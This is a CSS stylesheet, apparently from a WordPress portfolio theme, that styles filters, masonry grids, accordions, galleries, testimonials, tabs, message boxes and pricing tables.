.full_width .projects_holder_outer.v4.portfolio_with_space.masonry_with_space .filter_outer, .full_width .projects_holder_outer.v5.portfolio_with_space.masonry_with_space .filter_outer, .full_width .projects_holder_outer.v6.portfolio_with_space.masonry_with_space .filter_outer, .full_width .section_inner .projects_holder_outer.v4.portfolio_with_space .filter_outer, .full_width .section_inner .projects_holder_outer.v5.portfolio_with_space .filter_outer, .full_width .section_inner .projects_holder_outer.v6.portfolio_with_space .filter_outer {
	width: 100%
}
.filter_holder ul {
	list-style: none
}
.filter_holder ul li {
	cursor: pointer;
	display: block;
	margin: 0;
	float: left;
	text-align: center
}
.filter_holder ul li.filter_title {
	text-align: left;
	cursor: default
}
.filter_holder ul li span {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding: 0 25px;
	color: #a6a6a6;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.filter_holder.without_separator ul li span {
	padding: 0 15px
}
.filter_holder ul li:last-child span {
	padding-right: 0
}
.filter_holder ul li:first-child:not(.filter_title) span {
	padding-left: 0
}
.filter_holder ul li.filter_title span {
	padding: 0;
	color: #393939;
	font-weight: 700
}
.filter_holder.without_separator ul li.filter_title span {
	padding: 0 15px 0 0
}
.filter_holder ul li span:after {
	content: '|';
	position: absolute;
	right: 0;
	display: inline-block;
	width: 1px;
	color: #a6a6a6
}
.filter_holder ul li.filter_title span:after, .filter_holder ul li:last-child span:after, .filter_holder.without_separator ul li span:after {
	content: none
}
.filter_holder ul li.current span, .filter_holder ul li:not(.filter_title):hover span {
	color: #e6ae48
}
.masonry_with_space .projects_holder.appear_from_bottom article, .masonry_with_space .projects_masonry_holder.appear_from_bottom article, .projects_holder.appear_from_bottom article, .projects_masonry_holder.appear_from_bottom article {
	opacity: 0;
	-webkit-transform: translateY(80px);
	-moz-transform: translateY(80px);
	transform: translateY(80px);
	-webkit-transition: opacity .8s cubic-bezier(.34, .52, .57, 1.04), -webkit-transform .8s cubic-bezier(.34, .52, .57, 1.04);
	transition: opacity .8s cubic-bezier(.34, .52, .57, 1.04), transform .8s cubic-bezier(.34, .52, .57, 1.04)
}
.projects_holder.appear_from_bottom article.show, .projects_masonry_holder.appear_from_bottom article.show {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0)
}
.masonry_with_space .projects_holder.appear_from_bottom article.show.shown, .masonry_with_space .projects_masonry_holder.appear_from_bottom article.show.shown, .projects_holder.appear_from_bottom article.show.shown, .projects_masonry_holder.appear_from_bottom article.show.shown {
	-webkit-transition: none;
	transition: none
}
.projects_masonry_holder {
	opacity: 0
}
.projects_masonry_holder.masonry_extended {
	margin: 30px
}
.default_template_holder .projects_masonry_holder.masonry_extended {
	margin: 0 -30px;
	width: calc(100% + 60px)!important
}
.projects_masonry_holder.masonry_extended .portfolio_masonry_item {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 30px;
	z-index: 1!important
}
.projects_masonry_holder.masonry_extended .portfolio_masonry_item.parallax_item {
	z-index: 0!important
}
.projects_masonry_holder.masonry_extended .portfolio_masonry_item.parallax_item .portfolio_shader, .projects_masonry_holder.masonry_extended .portfolio_masonry_item.parallax_item .text_holder {
	display: none
}
.projects_masonry_holder.masonry_extended .portfolio_masonry_item, .projects_masonry_holder.masonry_extended .portfolio_masonry_item.large_height {
	width: 25%
}
.projects_masonry_holder.masonry_extended .portfolio_masonry_item.large_width, .projects_masonry_holder.masonry_extended .portfolio_masonry_item.large_width_height {
	width: 50%
}
.full_width .projects_masonry_holder.masonry_extended .portfolio_masonry_item, .full_width .projects_masonry_holder.masonry_extended .portfolio_masonry_item.large_height {
	width: 25%
}
.full_width .projects_masonry_holder.masonry_extended .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder.masonry_extended .portfolio_masonry_item.large_width_height {
	width: 50%
}
.projects_masonry_holder.masonry_extended .image_holder {
	margin: 0;
	position: relative
}
.projects_masonry_holder.masonry_extended article .portfolio_shader {
	width: 100%
}
.projects_masonry_holder .portfolio_masonry_item, .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 33.33%
}
.projects_masonry_holder .portfolio_masonry_item.large_width, .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 66.66%
}
.full_width .projects_masonry_holder .portfolio_masonry_item, .full_width .projects_masonry_holder .portfolio_masonry_item.large_height {
	width: 19.96%
}
.full_width .projects_masonry_holder .portfolio_masonry_item.large_width, .full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height {
	width: 39.92%
}
.projects_masonry_holder .portfolio_masonry_item:after, .projects_masonry_holder:after {
	clear: both;
	content: "";
	display: block;
	height: 0;
	visibility: hidden
}
.projects_masonry_holder .image_holder img {
	vertical-align: top;
	width: 100%;
	height: auto;
	image-rendering: optimizequality
}
.projects_masonry_holder .image_holder {
	margin: 0 -1px 0 0
}
.masonry_with_space .projects_holder {
	position: relative;
	opacity: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.masonry_with_space .projects_holder .mix {
	display: block;
	padding: 0;
	margin: 0!important;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.masonry_with_space .projects_holder.v6 .filler, .masonry_with_space .projects_holder.v6 .mix {
	width: 16.66%
}
.masonry_with_space .projects_holder.v5 .filler, .masonry_with_space .projects_holder.v5 .mix {
	width: 20%
}
.masonry_with_space .projects_holder.v4 .filler, .masonry_with_space .projects_holder.v4 .mix {
	width: 25%
}
.masonry_with_space .projects_holder.v3 .filler, .masonry_with_space .projects_holder.v3 .mix {
	width: 33.33%
}
.masonry_with_space .projects_holder.v2 .filler, .masonry_with_space .projects_holder.v2 .mix {
	width: 50%
}
.masonry_with_space.pinterest_space .projects_holder article {
	padding: 10px
}
.projects_holder .pinterest_info_on_hover .pinterest_info_hover_holder {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	padding: 20px;
	box-sizing: border-box
}
.projects_holder .pinterest_info_on_hover .pinterest_info_hover_inner {
	width: 100%;
	display: table;
	height: 100%
}
.projects_holder .pinterest_info_on_hover .pinterest_info_hover_cell {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	height: 100%
}
.projects_holder .pinterest_info_on_hover .icons_holder {
	position: relative;
	top: 0;
	left: 0;
	height: auto;
	z-index: 130
}
.projects_holder .pinterest_info_on_hover .icons_holder a {
	margin-bottom: 10px
}
.projects_holder .pinterest_info_on_hover .icons_holder .icons_holder_inner {
	margin: 0
}
.projects_holder .pinterest_info_on_hover .portfolio_title {
	margin-bottom: 5px
}
.projects_holder .pinterest_info_on_hover .portfolio_subtitle, .projects_holder .pinterest_info_on_hover .portfolio_title, .projects_holder .pinterest_info_on_hover .project_category {
	z-index: 130;
	position: relative;
	opacity: 0
}
.projects_holder .pinterest_info_on_hover .portfolio_title, .projects_holder .pinterest_info_on_hover .portfolio_title a, .projects_holder .pinterest_info_on_hover .portfolio_title a:hover, .projects_holder .pinterest_info_on_hover .project_category, .projects_holder.standard .pinterest_info_on_hover .project_category {
	color: #fff
}
.projects_holder .pinterest_info_on_hover .icons_holder, .projects_holder .pinterest_info_on_hover .portfolio_subtitle, .projects_holder .pinterest_info_on_hover .portfolio_title, .projects_holder .pinterest_info_on_hover .project_category {
	-webkit-transform: translateY(-13px);
	-ms-transform: translateY(-13px);
	transform: translateY(-13px);
	-ms-transition: -ms-transform .4s cubic-bezier(.25, .46, .45, .94), opacity .4s cubic-bezier(.25, .46, .45, .94);
	-webkit-transition: -webkit-transform .4s cubic-bezier(.25, .46, .45, .94), opacity .4s cubic-bezier(.25, .46, .45, .94);
	transition: transform .4s cubic-bezier(.25, .46, .45, .94), opacity .4s cubic-bezier(.25, .46, .45, .94)
}
.projects_holder article:hover .pinterest_info_on_hover .icons_holder, .projects_holder article:hover .pinterest_info_on_hover .portfolio_subtitle, .projects_holder article:hover .pinterest_info_on_hover .portfolio_title, .projects_holder article:hover .pinterest_info_on_hover .project_category {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1
}
.projects_holder .pinterest_info_on_hover .portfolio_shader {
	-webkit-transition: opacity .4s cubic-bezier(.25, .46, .45, .94);
	transition: opacity .4s cubic-bezier(.25, .46, .45, .94)
}
.full_width .projects_holder_outer.v4.pinterest_space .projects_holder, .full_width .projects_holder_outer.v5.pinterest_space .projects_holder, .full_width .projects_holder_outer.v6.pinterest_space .projects_holder {
	width: 100%
}
.full_width .projects_holder_outer.pinterest_space {
	padding: 10px;
	box-sizing: border-box
}
.projects_holder_outer.qode-filter-position-left {
	display: inline-block
}
.projects_holder_outer.qode-filter-position-left .filter_outer {
	width: 13.5%;
	float: left;
	padding-right: 20px;
	margin: 0;
	box-sizing: border-box
}
.projects_holder_outer.qode-filter-position-left .filter_outer ul li {
	float: none;
	text-align: left;
	padding: 7px 0
}
.projects_holder_outer.qode-filter-position-left .filter_outer ul li.filter_title {
	padding: 0 0 30px
}
.projects_holder_outer.qode-filter-position-left .filter_outer ul li span {
	padding: 0
}
.projects_holder_outer.qode-filter-position-left .projects_holder, .projects_holder_outer.qode-filter-position-left .projects_masonry_holder {
	width: 86.5%;
	float: left
}
.portfolio_single .portfolio_masonry_gallery_holder {
	margin: 0 0 0 -10px
}
.portfolio_single .portfolio_masonry_gallery {
	position: relative;
	opacity: 0;
	margin-top: 20px;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out
}
.portfolio_single .portfolio_masonry_gallery .mix {
	float: none;
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 10px
}
.portfolio_single .portfolio_masonry_gallery .mix .inner {
	box-sizing: border-box;
	margin: 12px;
	position: relative;
	display: block;
	overflow: hidden
}
.portfolio_single .portfolio_masonry_gallery .mix, .portfolio_single .single_masonry_grid_sizer {
	width: 25%
}
.portfolio_single .portfolio_masonry_gallery .mix.huge {
	width: 75%
}
.portfolio_single .portfolio_masonry_gallery .mix.large {
	width: 50%
}
.portfolio_single .portfolio_masonry_gallery {
	display: inline-block
}
.portfolio_single .portfolio_masonry_gallery img {
	display: block
}
.portfolio_single .portfolio_masonry_gallery a {
	position: relative
}
.portfolio_single .portfolio_masonry_gallery a:before {
	content: '';
	display: block;
	width: calc(100% - 20px);
	height: calc(100% - 20px);
	position: absolute;
	top: 10px;
	left: 10px;
	background-color: rgba(255,255,255,.8);
	opacity: 0;
	-webkit-transition: opacity .3s ease-out;
	-moz-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}
.portfolio_single .portfolio_masonry_gallery a:hover:before {
	opacity: 1
}
.portfolio_single_sticky.stick {
	position: fixed
}
.portfolio_single_sticky.stick.portfolio_single_sticky_animate_top {
	-webkit-transition: top .33s cubic-bezier(.694, .0482, .335, 1) .18s;
	transition: top .33s cubic-bezier(.694, .0482, .335, 1) .18s
}
.portfolio_single_sticky {
	position: relative
}
.paspartu_enabled .paspartu_bottom, .paspartu_enabled .paspartu_left, .paspartu_enabled .paspartu_top {
	position: fixed;
	left: 0;
	background-color: #fff;
	z-index: 200
}
.paspartu_enabled .paspartu_top {
	padding-top: 2%;
	height: 0;
	width: 100%;
	top: 0;
	transition: left .33s cubic-bezier(.694, .0482, .335, 1)
}
.paspartu_enabled .paspartu_bottom {
	padding-bottom: 2%;
	height: 0;
	width: 100%;
	bottom: 0;
	-webkit-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	transition: left .33s cubic-bezier(.694, .0482, .335, 1)
}
.paspartu_enabled .paspartu_left {
	width: 2%;
	height: 100%;
	top: 0
}
.paspartu_enabled .paspartu_right {
	position: absolute;
	width: 2%;
	top: 0;
	right: 0;
	background-color: #fff;
	z-index: 200;
	height: 100%;
	min-height: 100vh
}
.paspartu_enabled .aside.vertical_menu_area, .paspartu_enabled .vertical_area_background {
	left: 2%
}
.paspartu_enabled.right_side_menu_opened .paspartu_bottom, .paspartu_enabled.right_side_menu_opened .paspartu_top {
	left: -270px
}
.paspartu_enabled footer.uncover {
	padding-bottom: 2%
}
.paspartu_enabled.vertical_menu_enabled .content .content_inner {
	padding-top: 2%
}
.q_accordion_holder {
	position: relative;
	display: block;
	visibility: hidden
}
.q_accordion_holder.accordion .ui-accordion-header {
	cursor: pointer;
	position: relative;
	display: block;
	height: 58px;
	line-height: 58px;
	color: #393939;
	padding: 0;
	margin: 28px 0 0;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
	height: 48px;
	line-height: 48px;
	margin: 16px 0 0;
	padding: 0 27px;
	color: #fff;
	background-color: #393939;
	-webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, border-color .3s ease-in-out
}
.q_accordion_holder.accordion .ui-accordion-header:first-child, .q_accordion_holder.accordion.boxed .ui-accordion-header:first-child {
	margin: 0
}
.q_accordion_holder.accordion .ui-accordion-header span.tab-title, .q_accordion_holder.accordion .ui-accordion-header span.tab-title-inner {
	color: inherit;
	line-height: inherit
}
.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title {
	padding: 0 0 0 78px;
	display: table;
	width: 100%;
	height: 100%;
	line-height: normal;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.q_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title-inner {
	position: relative;
	display: table-cell;
	width: 100%;
	height: 100%;
	line-height: normal;
	vertical-align: middle
}
.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active, .q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover {
	background-color: #e6ae48
}
.q_accordion_holder .ui-accordion-header .accordion_mark {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 58px;
	height: 58px;
	background-color: transparent;
	border: 2px solid #e6ae48;
	border-radius: 3em;
	-webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark, .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark {
	background-color: #e6ae48
}
.q_accordion_holder.boxed .ui-accordion-header .accordion_mark {
	display: none
}
.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	line-height: 54px;
	text-align: center;
	color: #e6ae48;
	font-size: 18px;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon, .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon {
	color: #fff
}
.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon span {
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	line-height: 54px;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon .icon_minus-06, .q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon .icon_plus, .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon .icon_plus {
	opacity: 0;
	filter: alpha(opacity=0)
}
.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon .icon_minus-06, .q_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon .icon_minus-06 {
	opacity: 1;
	filter: alpha(opacity=100)
}
.q_accordion_holder.accordion div.accordion_content {
	margin: 0;
	padding: 0 0 0 82px
}
.q_accordion_holder.accordion.boxed div.accordion_content {
	padding: 0
}
.q_accordion_holder.accordion div.accordion_content_inner {
	display: block
}
.q_accordion_holder.accordion.boxed div.accordion_content_inner {
	padding: 20px 0 0
}
blockquote {
	quotes: none;
	position: relative;
	border: 1px solid transparent
}
blockquote.with_background, blockquote.with_border {
	padding: 14px 14px 14px 10px
}
blockquote.with_border {
	border-left: 4px solid transparent
}
blockquote.with_border.with_quote_icon {
	padding: 0
}
blockquote.without_quote_icon {
	padding-left: 20px
}
blockquote.with_quote_icon {
	display: table
}
blockquote.with_quote_icon .icon_quotations_holder {
	display: table-cell;
	vertical-align: middle
}
blockquote.with_quote_icon .blockquote_text {
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px
}
blockquote.with_quote_icon i {
	font-size: 48px;
	color: #e6ae48
}
blockquote h3, blockquote>p {
	font-size: 20px;
	color: #e6ae48
}
.q_dropcap {
	position: relative;
	display: inline-block;
	float: left;
	height: 48px;
	width: 48px;
	line-height: 48px;
	font-size: 44px;
	color: #e6ae48;
	font-weight: 700;
	text-align: center;
	margin: 5px 20px 0 0;
	border: 1px solid transparent
}
.q_dropcap.circle, .q_dropcap.square {
	margin: 5px 20px 0 0;
	font-size: 22px;
	background-color: #e6ae48;
	color: #fff
}
.q_dropcap.normal {
	left: 7px
}
.q_dropcap.circle {
	-webkit-border-radius: 2em;
	-moz-border-radius: 2em;
	-ms-border-radius: 2em;
	-o-border-radius: 2em;
	border-radius: 2em
}
.gallery_holder {
	display: block;
	position: relative
}
.wpb_image_grid .gallery_holder {
	width: 100.1%
}
.wpb_image_grid .gallery_holder.with_space {
	width: 100.2%
}
.wpb_image_grid .gallery_holder ul li a {
	margin-right: -1px;
	margin-bottom: -1px!important
}
.wpb_image_grid .gallery_holder.with_space ul li a {
	display: table;
	margin: 0!important
}
.gallery_holder ul {
	list-style: none;
	display: block;
	width: 100%;
	position: relative;
	margin: 0;
	padding: 0
}
.gallery_holder.with_space ul {
	width: calc(100% + 30px);
	margin: 0 -15px
}
.gallery_holder ul li {
	position: relative;
	display: block;
	float: left;
	overflow: hidden
}
.gallery_holder.with_space ul li {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding: 15px!important
}
.gallery_holder ul li a {
	position: relative;
	-webkit-backface-visibility: hidden;
	display: block;
	overflow: hidden;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0)
}
.gallery_holder ul li a img {
	display: block;
	width: 100%;
	-webkit-transition: all .15s ease-in-out;
	-moz-transition: all .15s ease-in-out;
	-ms-transition: all .15s ease-in-out;
	-o-transition: all .15s ease-in-out;
	transition: all .15s ease-in-out;
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transform: scale(1, 1);
	image-rendering: optimizeQuality
}
.gallery_holder ul li.grayscale a img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: url(img/desaturate.svg#grayscale)
}
.gallery_holder ul li.grayscale:hover a img {
	-webkit-filter: grayscale(0);
	filter: none
}
.gallery_holder ul li:hover a img {
	-webkit-transform: scale(1.03, 1.03);
	-moz-transform: scale(1.03, 1.03);
	-ms-transform: scale(1.03, 1.03);
	-o-transform: scale(1.03, 1.03);
	transform: scale(1.03, 1.03)
}
.gallery_holder ul li .gallery_hover {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	background-color: #efeeed;
	background-color: rgba(255,255,255,.9);
	visibility: visible;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity .2s;
	-moz-transition: opacity .2s;
	-o-transition: opacity .2s;
	-ms-transition: opacity .2s;
	transition: opacity .2s;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	z-index: 1000
}
.q_tabs, .testimonials.testimonials_carousel {
	visibility: hidden
}
.gallery_holder ul li:hover .gallery_hover {
	opacity: 1;
	filter: alpha(opacity=100)
}
.gallery_holder ul li .gallery_hover i {
	position: absolute;
	background-color: #e6ae48;
	top: 50%;
	left: 50%;
	margin: -15px 0 0 -15px;
	font-size: 12px;
	color: #fff;
	width: 46px;
	height: 46px;
	line-height: 46px;
	text-align: center;
	display: inline-block;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: background-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out
}
.gallery_holder ul li .gallery_hover i:hover {
	background-color: #9d9d9d
}
.gallery_holder ul.v5 li, .wpb_gallery_slides .gallery_holder ul.v5 li {
	width: 20%;
	margin: 0
}
.gallery_holder ul.v4 li, .wpb_gallery_slides .gallery_holder ul.v4 li {
	width: 25%;
	margin: 0
}
.gallery_holder ul.v3 li, .wpb_gallery_slides .gallery_holder ul.v3 li {
	width: 33.33333333333333%;
	margin: 0
}
.gallery_holder ul.v2 li, .wpb_gallery_slides .gallery_holder ul.v2 li {
	width: 50%;
	margin: 0
}
.highlight {
	background-color: #e6ae48;
	color: #fff;
	padding: 0 3px
}
.testimonials {
	position: relative
}
.testimonials .testimonial_container {
	overflow: hidden;
	width: 100%;
	background-color: transparent;
	text-align: left;
	margin: 0 0 16px
}
.testimonials_holder .flex-direction-nav {
	display: block;
	position: static
}
.testimonials_holder .flex-direction-nav li {
	display: inline-block;
	height: 30px;
	margin-top: 37px
}
.testimonials_holder .flex-direction-nav li:first-child {
	margin-right: 5px
}
.testimonials_holder .flex-direction-nav li:last-child {
	margin-left: 4px
}
.testimonials_holder .flex-direction-nav a {
	position: relative;
	width: 30px;
	height: 30px;
	border: 2px solid #5d5d5d;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px;
	opacity: 1;
	background-color: transparent;
	text-indent: -9999px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box
}
.testimonials_holder .flex-direction-nav a:hover {
	background-color: #5d5d5d
}
.testimonials_holder.light .flex-direction-nav a {
	border-color: #fff
}
.testimonials_holder.light .flex-direction-nav a:hover {
	background-color: #e6ae48;
	border-color: #e6ae48
}
.testimonials_holder.light .flex-direction-nav a:before {
	color: #fff
}
.testimonials_holder .flex-direction-nav a:before {
	font-family: FontAwesome, sans-serif;
	position: absolute;
	height: 26px;
	width: 26px;
	line-height: 26px;
	top: 0;
	left: 0;
	color: #000;
	text-indent: 0;
	font-size: 16px
}
.testimonials_holder .flex-direction-nav a:hover:before {
	color: #fff
}
.testimonials_holder .flex-direction-nav a.flex-prev:before {
	content: '\f104'
}
.testimonials_holder .flex-direction-nav a.flex-next:before {
	content: '\f105'
}
.testimonials_holder.full_width {
	background: 0 0
}
.content .testimonial_content .container .container_inner {
	padding: 0
}
.testimonial_text_holder {
	position: relative;
	display: block
}
.testimonial_text_holder.center_align {
	text-align: center
}
.testimonial_text_holder.right_align {
	text-align: right
}
.testimonials .testimonial_text_inner {
	display: block
}
.testimonials .testimonial_text_inner .testimonial_image_holder {
	line-height: 0;
	margin-bottom: 35px
}
.testimonials .testimonial_text_inner p.testimonial_title {
	color: #4d4d4d;
	font-size: 26px;
	font-weight: 500;
	letter-spacing: -.2px;
	font-style: normal;
	line-height: 30px;
	margin-bottom: 30px
}
.testimonials .testimonial_text_inner p:not(.testimonial_author):not(.testimonial_title) {
	font-family: 'Crete Round', sans-serif;
	font-size: 26px;
	line-height: 1.285714285714286em;
	font-style: italic;
	font-weight: 400;
	color: #fff
}
.testimonials .testimonial_text_inner p.testimonial_author .testimonial_author_job {
	display: block;
	color: #a0a0a0;
	font-size: 15px
}
.testimonials .testimonial_text_inner p.testimonial_author {
	line-height: 1.666666666666667em;
	font-size: 18px;
	color: #a6a6a6;
	font-weight: 700;
	letter-spacing: 2px;
	margin: 41px 0 0
}
.testimonials_holder .flex-control-paging {
	display: block;
	text-align: center;
	margin-top: 41px
}
.testimonials_holder .flex-control-paging li {
	display: inline-block
}
.testimonials_holder .flex-control-paging li a {
	display: inline-block;
	text-indent: -5000px;
	width: 8px;
	height: 8px;
	position: relative;
	margin-right: 7px;
	background-color: #d6d6d6;
	border-radius: 3em
}
.testimonials_holder.light .flex-control-paging li a {
	border-color: #fff
}
.testimonials_holder .flex-control-paging li a.flex-active {
	background-color: #393939
}
.testimonials_holder.light .flex-control-paging li a.flex-active {
	background-color: #fff
}
.testimonials_holder.grouped .testimonials .testimonial_text_inner p.testimonial_author {
	margin-top: 28px
}
.testimonial_content_grouped_item {
	margin-right: 3%;
	width: 31.33%;
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 40px 40px 60px;
	border: 3px solid #4e2b83;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px
}
.testimonial_content_grouped_item:last-child {
	margin-right: 0
}
.wpb_content_element.wpb_single_image img {
	vertical-align: middle
}
.q_tabs {
	display: block
}
.q_tabs .tabs-nav, .q_tabs .tabs-nav li {
	display: inline-block;
	position: relative;
	overflow: hidden
}
.q_tabs .tabs-nav {
	list-style: none;
	margin: 0;
	padding: 0
}
.q_tabs .tabs-nav li {
	margin: 0 8px 0 0;
	float: left
}
.q_tabs .tabs-nav li:last-child {
	margin: 0
}
.q_tabs .tabs-nav li a {
	position: relative;
	display: block;
	height: 52px;
	line-height: 52px;
	margin: 0;
	padding: 0 20px;
	color: #fff;
	background-color: #eaeaea;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out
}
.q_tabs .tabs-nav li a:hover, .q_tabs .tabs-nav li.active a {
	background-color: #e6ae48
}
.q_tabs.horizontal.center {
	text-align: center
}
.q_tabs.horizontal.left {
	text-align: left
}
.q_tabs.horizontal.left .tabs-nav li a:first-child {
	padding-left: 0
}
.q_tabs.horizontal.right {
	text-align: right
}
.q_tabs.horizontal.right .tabs-nav li a:last-child {
	padding-right: 0
}
.q_tabs.boxed .tabs-container, .q_tabs.horizontal .tabs-container {
	padding-top: 15px;
	padding-bottom: 15px;
	text-align: left
}
.q_tabs.horizontal.right .tabs-container {
	text-align: right
}
.q_tabs.vertical .tabs-nav {
	width: 24.02957486136784%;
	margin: 0
}
.q_tabs.vertical.right .tabs-nav {
	float: right
}
.q_tabs.vertical.left .tabs-nav {
	float: left
}
.q_tabs.vertical .tabs-nav li {
	display: block;
	width: 100%;
	top: 0;
	margin: 0 0 7px
}
.q_tabs.vertical .tabs-nav li:last-child {
	margin: 0
}
.q_tabs.vertical .tabs-nav li a {
	text-align: center;
	height: auto;
	line-height: normal;
	padding: 19px 20px
}
.q_tabs.vertical .tabs-container {
	position: relative;
	width: 73.68576709796673%;
	padding: 0 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.q_tabs.vertical.left .tabs-container {
	float: left;
	text-align: left
}
.q_tabs.vertical.right .tabs-container {
	float: right;
	text-align: right
}
.q_tabs.boxed {
	text-align: left
}
.q_tabs.boxed .tabs-nav {
	display: block
}
.q_tabs.boxed .tabs-container {
	position: relative;
	background-color: #fff;
	text-align: left;
	padding: 35px 30px
}
.q_message {
	position: relative;
	padding: 24px 28px;
	margin: 0;
	background-color: #e6ae48
}
.q_message .q_message_inner {
	position: relative
}
.q_message.with_icon .q_message_icon_holder {
	float: left;
	padding: 0 15px 0 0
}
.q_message .message_text, .q_message.with_icon .q_message_icon {
	display: table;
	height: 100%
}
.q_message .message_text_inner, .q_message.with_icon .q_message_icon_inner {
	display: table-cell;
	height: 100%;
	vertical-align: middle
}
.q_message.with_icon .q_message_icon_inner>.q_font_elegant_icon, .q_message.with_icon .q_message_icon_inner>i {
	color: #fff;
	line-height: 1em
}
.q_message.with_icon img {
	float: left
}
.q_message a.close {
	position: absolute;
	top: -15px;
	right: -15px;
	line-height: 13px;
	font-size: 18px
}
.q_message a.close i {
	width: 14px;
	height: 14px;
	color: #fff;
	font-weight: 700;
	display: inline-block
}
.q_price_table {
	position: relative;
	width: 100%;
	padding: 0;
	margin-left: 2.5%;
	float: left
}
.qode_pricing_tables.two_columns .q_price_table {
	width: 48.75%
}
.qode_pricing_tables.three_columns .q_price_table {
	width: 31.666666666666668%
}
.qode_pricing_tables.four_columns .q_price_table {
	width: 23.125%
}
.qode_pricing_tables .q_price_table:first-child {
	margin-left: 0
}
